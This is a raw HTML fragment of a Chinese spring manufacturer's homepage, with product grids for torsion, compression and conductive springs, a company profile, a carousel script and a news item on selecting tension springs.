								<div   id="7wuccfmf"   class="text"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/productsDetail/45696.html">精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/casesDetail/45695.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665884_6035395_32.jpg"
										 alt="標(biāo)準(zhǔn)彩色五金彈簧" title="標(biāo)準(zhǔn)彩色五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/productsDetail/45695.html">標(biāo)準(zhǔn)彩色五金彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45694.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665693_8133776_32.jpg"
										 alt="五金扭轉(zhuǎn)渦卷彈簧" title="五金扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45694.html">五金扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/casesDetail/45693.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665572_5770915_32.jpg"
										 alt="大型壓縮五金彈簧-拉力彈簧加工" title="大型壓縮五金彈簧-拉力彈簧加工" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/productsDetail/45693.html">大型壓縮五金彈簧-拉力彈簧加工</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/casesDetail/45692.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665487_7846173_32.jpg"
										 alt="耐高溫扭轉(zhuǎn)精密壓縮彈簧" title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/productsDetail/45692.html">耐高溫扭轉(zhuǎn)精密壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85027">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85027">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/casesDetail/45660.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597646_5668282_32.jpg"
										 alt="非標(biāo)碳素鋼 精密異形彈簧" title="非標(biāo)碳素鋼 精密異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/productsDetail/45660.html">非標(biāo)碳素鋼 精密異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/casesDetail/45663.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598469_9299611_32.jpg"
										 alt="抗壓力碳素鋼彈簧 渦卷彈簧" title="抗壓力碳素鋼彈簧 渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/productsDetail/45663.html">抗壓力碳素鋼彈簧 渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/casesDetail/45667.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599192_9945689_32.jpg"
										 alt="非標(biāo)碳素鋼彈簧 精密電池彈簧" title="非標(biāo)碳素鋼彈簧 精密電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/productsDetail/45667.html">非標(biāo)碳素鋼彈簧 精密電池彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/casesDetail/45666.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599031_3653187_32.jpg"
										 alt="抗壓碳素鋼彈簧 304精密彈簧" title="抗壓碳素鋼彈簧 304精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/productsDetail/45666.html">抗壓碳素鋼彈簧 304精密彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/casesDetail/45665.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598862_6488916_32.jpg"
										 alt="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/productsDetail/45665.html">非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)定制渦卷彈簧" href="/casesDetail/45664.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598652_5154454_32.jpg"
										 alt="非標(biāo)定制渦卷彈簧" title="非標(biāo)定制渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)定制渦卷彈簧" href="/productsDetail/45664.html">非標(biāo)定制渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/casesDetail/45662.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598313_6387417_32.jpg"
										 alt="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/productsDetail/45662.html">高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/casesDetail/45661.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597512_7410563_32.jpg"
										 alt="抗壓力蝸卷 304非標(biāo)精密彈簧" title="抗壓力蝸卷 304非標(biāo)精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/productsDetail/45661.html">抗壓力蝸卷 304非標(biāo)精密彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="震精密扭轉(zhuǎn)彈簧" href="/casesDetail/45659.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584596844_7943845_32.jpg"
										 alt="震精密扭轉(zhuǎn)彈簧" title="震精密扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="震精密扭轉(zhuǎn)彈簧" href="/productsDetail/45659.html">震精密扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85028">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85028">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45725.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584675149_7326356_32.jpg"
										 alt="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45725.html">優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45724.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674919_3940456_32.jpg"
										 alt="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45724.html">非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼HC-49U彈簧圈" href="/casesDetail/45723.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674654_7136831_32.jpg"
										 alt="不銹鋼HC-49U彈簧圈" title="不銹鋼HC-49U彈簧圈" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼HC-49U彈簧圈" href="/productsDetail/45723.html">不銹鋼HC-49U彈簧圈</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/casesDetail/45722.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673711_6533678_32.jpg"
										 alt="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/productsDetail/45722.html">304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45721.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673535_2958375_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45721.html">機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧" href="/casesDetail/45720.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672816_5679513_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧" title="機(jī)械設(shè)備精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="機(jī)械設(shè)備精密小壓簧" href="/productsDetail/45720.html">機(jī)械設(shè)備精密小壓簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)精密電子大電池彈簧" href="/casesDetail/45719.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672675_4548330_32.jpg"
										 alt="高品質(zhì)精密電子大電池彈簧" title="高品質(zhì)精密電子大電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)精密電子大電池彈簧" href="/productsDetail/45719.html">高品質(zhì)精密電子大電池彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/casesDetail/45718.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672488_2080205_32.jpg"
										 alt="高品質(zhì)機(jī)械設(shè)備限流彈簧" title="高品質(zhì)機(jī)械設(shè)備限流彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/productsDetail/45718.html">高品質(zhì)機(jī)械設(shè)備限流彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/casesDetail/45717.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672268_5764360_32.jpg"
										 alt="優(yōu)質(zhì)鍍銀精密小壓簧" title="優(yōu)質(zhì)鍍銀精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/productsDetail/45717.html">優(yōu)質(zhì)鍍銀精密小壓簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85029">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85029">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="導(dǎo)電觸摸彈簧" href="/casesDetail/45624.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg"
										 alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="導(dǎo)電觸摸彈簧" href="/productsDetail/45624.html">導(dǎo)電觸摸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="導(dǎo)電異型彈簧" href="/casesDetail/45623.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg"
										 alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="導(dǎo)電異型彈簧" href="/productsDetail/45623.html">導(dǎo)電異型彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
							</div>
		</div>
				<div   id="7wuccfmf"   class="xbanner maxbox">
			<div   id="7wuccfmf"   class="cut sycut">
				<div   id="7wuccfmf"   class="left">
					<p>【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品</p>
					<p>【鼎星的愿景】成為良好彈簧供應(yīng)商</p>
					<p>【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</p>
				</div>
				<div   id="7wuccfmf"   class="right">
					<p>13666095079</p>
					<span><a href="/contact.html">定制電話</a></span>
				</div>
			</div>
		</div>
				<div   id="7wuccfmf"   class="hotpro" t="gd">
			<div   id="7wuccfmf"   class="title">
				<div   id="7wuccfmf"   class="tit"><a href="javascript:;">熱賣推薦</a></div>
				<div   id="7wuccfmf"   class="text1"><span>HOT products</span></div>
			</div>
			<div   id="7wuccfmf"   class="hotpronr">
				<div   id="7wuccfmf"   class="annlileft" id="button3"><input type="button" value="<"></div>
				<div   id="7wuccfmf"   class="hotprolist" id="viewer">
					<ul id="viewerFrame2">
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg" alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45623.html" title="導(dǎo)電異型彈簧">導(dǎo)電異型彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg" alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45624.html" title="導(dǎo)電觸摸彈簧">導(dǎo)電觸摸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581853_6449589_32.jpg" alt="塔簧拉伸彈簧" title="塔簧拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45625.html" title="塔簧拉伸彈簧">塔簧拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581992_3978403_32.jpg" alt="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45626.html" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧">機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582077_1021289_32.jpg" alt="304雙扭拉伸彈簧" title="304雙扭拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45627.html" title="304雙扭拉伸彈簧">304雙扭拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584524156_2683837_32.jpg" alt="碳鋼拉伸彈簧" title="碳鋼拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45628.html" title="碳鋼拉伸彈簧">碳鋼拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg" alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45629.html" title="不銹鋼渦卷彈簧">不銹鋼渦卷彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg" alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45630.html" title="塔簧五金拉伸彈簧">塔簧五金拉伸彈簧</a></p>
						</li>
											</ul>
				</div>
				<div   id="7wuccfmf"   class="annliright" id="button4"><input type="button" value=">"></div>
			</div>
		</div>
		<script>
			$(function(){
			  $("#viewer").imageScroller({
				  next:"button3",
				  prev:"button4",
				  frame:"viewerFrame2",
				  pm:40, //間距
				  child:"li",
				  auto:true//是否自動(dòng)播放
				});
			}); 
		</script>
				<!-- 后臺(tái)關(guān)于我們頁(yè)面，添加背景圖片 -->
		<div   id="7wuccfmf"   class="gy" style="background-image: url(http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610530445_6339515_4507.jpg);">
			<div   id="7wuccfmf"   class="gy11">
				<div   id="7wuccfmf"   class="gytu"></div>
				<div   id="7wuccfmf"   class="gynr">
					<div   id="7wuccfmf"   class="gytit"><img src="/index/static/image/load.gif" _src="/index/static/image/e34d13f7f396dab85dfb.png" height="110" width="299"></div>
					<p class="txt3">廈門鼎星五金制品有限公司位于福建省廈門市湖里區(qū)，公司引進(jìn)先進(jìn)的彈簧機(jī)、扭簧機(jī)、壓簧機(jī)及電腦機(jī)等彈簧加工設(shè)備從事壓簧、拉簧、扭簧及各種精密彈簧的加工制造。其原材料來(lái)自韓國(guó)、德國(guó)、日本等地。所生產(chǎn)的產(chǎn)品主要用于機(jī)械、電子、通迅、 家用等行業(yè)。</p>
					<div   id="7wuccfmf"   class="gylist">
						<ul>
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e3b067718fab7d308745.png" height="103" width="103" alt="" title=""></a></li>
							<!-- 
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/9100190249a847f71174.png" height="103" width="103" alt="" title=""></a></li>
							<li><a href="/goods.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e9f28f21476c470c57ae.png" height="103" width="103" alt="" title=""></a></li>
							 -->
						</ul>
					</div>

				</div>
			</div>
		</div>
				<div   id="7wuccfmf"   class="strength">
          <div   id="7wuccfmf"   class="imgBox">
            <img src="/index/static/image/2020032001.jpg" style="width:100%;">
          </div>
		</div>
		<div   id="7wuccfmf"   class="tow">
						<div   id="7wuccfmf"   class="new">
				<div   id="7wuccfmf"   class="newtit">
					<div   id="7wuccfmf"   class="newtxt"><a href="/news.html" class="on">新聞資訊</a> <a href="javascript:;">新聞中心</a></div>
					<div   id="7wuccfmf"   class="more"><a href="/news.html">more+</a></div>
				</div>
				<div   id="7wuccfmf"   class="newnr">
					<ul>
						<li>
							<div   id="7wuccfmf"   class="newtu"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2024/1714098448_3033053_4507.jpg" alt="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" title="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" height="185" width="214"></div>
							<div   id="7wuccfmf"   class="txt2">
								<p><span style="font-size:14px;"><strong>怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</strong>一、拉伸彈簧是承受軸向拉力的螺旋彈簧，拉伸彈簧一般都用圓截面材料制造。選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格有以下方法：1.根據(jù)所需載荷選擇合適的線徑和圈數(shù)。通常情況下，彈簧的線徑和圈數(shù)越大，承受的載荷就越大；2.根據(jù)彈簧使用環(huán)境選擇適合的材質(zhì)和表面處理技術(shù)。例如，在腐蝕環(huán)境中使用不銹鋼彈簧，可以有效延長(zhǎng)彈簧的使用壽命；3.根據(jù)需要選擇彈簧自由長(zhǎng)度和彈性度。如果要求彈簧具有較大的彈性度，可以選擇自由長(zhǎng)度較小的彈簧，反之則可選擇自由長(zhǎng)度較大的彈簧。
 二、選擇拉伸彈簧時(shí)還需要考慮以下幾個(gè)方面。1.載荷：載荷是指在彈簧上施加的力或扭力大小。選型時(shí)要根據(jù)實(shí)際需求選擇合適載荷的彈簧以確保使用性能。2.彈性系數(shù)：彈性系數(shù)是指彈簧單位長(zhǎng)度內(nèi)抵抗拉伸或壓縮變形的能力。選擇彈性系數(shù)時(shí)要考慮到載荷的大小和變形量。3.自由長(zhǎng)度：自由長(zhǎng)度是指彈簧在無(wú)負(fù)荷情況下的長(zhǎng)度。選擇時(shí)根據(jù)實(shí)際要求和使用場(chǎng)合來(lái)確定自由長(zhǎng)度。4.材料：彈簧材料的選擇要根據(jù)其使用環(huán)境和要求來(lái)確定。不同材料的彈簧具有不同的強(qiáng)度、耐腐蝕性、耐疲勞性等特點(diǎn)。5.工作環(huán)境：工作環(huán)境是指彈簧的使用場(chǎng)合和工作溫度。在高溫、低溫、潮濕、腐蝕等特殊環(huán)境下，彈簧的選型和材料也需要進(jìn)行相應(yīng)的調(diào)整。
拉伸彈簧的選型標(biāo)準(zhǔn)和參數(shù)規(guī)格雖然看起來(lái)較為復(fù)雜，但只要清楚自己的需求和使用環(huán)境，就可以選出適合自己的拉伸彈簧。在選型時(shí)不僅要考慮質(zhì)量和成本因素，還需要注意拉伸彈簧的質(zhì)量和使用壽命。</p>
							</div>
						</li>
					</ul>
				</div>
				<div   id="7wuccfmf"   class="newlist">
					<ul>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30788.html">怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.26</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30778.html">怎么選擇不易變形的彈簧材質(zhì)</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.25</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30769.html">影響壓縮彈簧使用壽命的因素</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.24</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30761.html">廈門碳素彈簧的優(yōu)勢(shì)</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.23</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30753.html">精密小彈簧選擇材料要考慮哪些因素</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.22</div>
						</li>
												<li>
							<div   id="7wuccfmf"   class="tit"><a href="/newsDetail/30745.html">怎么選購(gòu)廈門壓縮彈簧</a></div>
							<div   id="7wuccfmf"   class="rq">2024.04.19</div>
						</li>
											</ul>
				</div>
			</div>
						<div   id="7wuccfmf"   class="fra">
				<div   id="7wuccfmf"   class="fartit">
					<div   id="7wuccfmf"   class="fartxt">案例展示</div>
					<div   id="7wuccfmf"   class="more"><a href="/products.html">more+</a></div>
				</div>
				<div   id="7wuccfmf"   class="farnr">
					<ul>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例1？" href="/productsDetail/123569.html">》》 案例1？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123569.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650277_1494110_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例2？" href="/productsDetail/123568.html">》》 案例2？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123568.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650398_5192382_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例3？" href="/productsDetail/123570.html">》》 案例3？</a></div>
